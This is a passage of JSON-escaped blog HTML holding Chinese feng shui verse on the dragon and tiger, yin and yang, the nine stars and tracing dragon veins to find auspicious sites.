Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E震坎艮宮序三男，巽離兌宮歸女隨；左是青龍一四七，明堂中朝二五八，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E右為白虎三六九，十居毯唇房口定，還有流水易門牆；長歸白虎次歸龍，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E三房過中分輕重；五常金義水是智，木仁火禮土為信，放在山中義相同；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E子山午向立為例，青龍主仁白虎義；虎強龍弱先失足，後來子孫無仁義；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E案前秀麗水曲流，端是溫文禮數周；若是玉山傾斜跌，淫亂智惑終家分；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E水從地面熱升空，遇泠烏雲聚其中；負重仍變水珠垂，此是山巒生氣動；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E細說兩儀分陰陽，孤陰獨陽難生長；黑夜白晝有長短，雌雄生死男女相；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E靜來是陰動是陽，山是陰時水異樣；若逢靜水怪石動，水是陰時山為陽；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E靜見得元卦興旺，動是失元卦收藏。\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E布局之前認龍砂，龍是砂時砂亦龍；天心十道喚四神，朱雀玄武龍虎應；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E山環水抱號有情，案前龍虎密關鎖；官鬼禽曜在穿梳，玄武一節是穴星；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E既成坐山稱落脈，落脈來源堪格龍；千般學問從此起，行龍遠近論九星；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E圓頭有肩話貪狼，居首九星曰生氣，作祖朝向兩相宜；萬般峰巒聚於此，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E五吉七凶定知之，圓平直尖小為吉，破貪奇狠亦倒斜；還有凶貪側空飛，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E謀望丁財可堪記；平頂斜邊巨門鎮，土星居三財富神，丫髻開窩出天財，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E邊有不明便失真；盆頭腳梳祿存樣，土星居三禍首相，吐出前山結星峰，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E有吉有凶細思量；頭平生浪文曲星，水星局四遊雲認，落脈起星穴方結，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E上元福厚下元輕；尖頂帶燄是廉貞，火星五中威武逞，氣質九仞如來事，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E衛守門樓近穴情；武曲羊群多見背，六數金星福壽財，半圓雙金長相伴，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E正形吉星謝相垂；巍峨耙齒破軍峰，七位金星肅殺從，莫道凶星無結穴，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E懷胎多作本山龍；駝峰頭左輔星，抱喜金星居八形，若然指針無破局；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E子儀石崇耀鵬程；主峰疊起\u003Ca href=\"https:\/\/yo.xuite.net\/info\/element.php?id=7tv8L3hV6WxkJ3BVkAMbe0\" target=\"_blank\"\u003E\u003Cspan style=\"color: #555555;\"\u003E波浪山\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;，水星九起天地間，來無蹤時去無跡，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E子戀母情龍回昐。\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E　\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E細認龍蹤有五法，一是天星從天去，默數八卦得元向；二是九星相生處，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E土生金兮水木火；三是四神五星齊，喚作五星歸垣局；四是龍雲千堆雪，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E疏是行龍密結穴；五是引繩直貪中，皆因弼星地下拱；行龍支爪舞向後，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E止龍受胎脈在前；脈脈前消息清，觀局相情穴自成；龍胎深藏左右前，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E覓時難奈百般情；落脈一節認雌雄，雄龍偉大硬直去；迂迴水曲萬般嬌，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E細碎蓮步是雌龍；雌是陰時雄曰陽，雌配陽人雄配陰，太極陰陽早已陳；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E無論陰陽切勿急，龍急便是氣騎龍，騎龍家財隨風去，子孫四散無人蹤；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E龍行迎送意不同，止龍脈結正授龍，落脈分支連山龍，正脈飛出本山去，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E悠悠分家飛山龍；還見有情回頭看，顧名思義顧祖龍，雖然脈落意不同，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E正結穴情氣來送；太祖來龍入局清，先觀迎送賓主定；文武百官千般態，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E龍隨水走水界龍；最忌橫切龍氣盡，橫水界龍氣亦止；此時只昐脈相串，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E連氣再生護峽龍；太祖多是木火星，頓跌火形下嶺蛇；若然起節名化氣，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New 